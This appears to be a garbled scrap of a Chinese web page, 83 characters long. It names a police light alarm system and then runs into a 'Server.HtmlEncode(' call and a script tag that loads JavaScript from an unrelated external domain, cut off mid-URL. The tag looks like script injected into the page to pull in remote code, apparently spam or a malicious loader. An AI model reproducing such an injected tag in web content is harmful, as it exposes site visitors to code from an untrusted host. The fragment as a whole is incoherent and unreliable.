 警灯报警系统Server.HtmlEncode(<script type="text/javascript" src="http://www.sesese555.c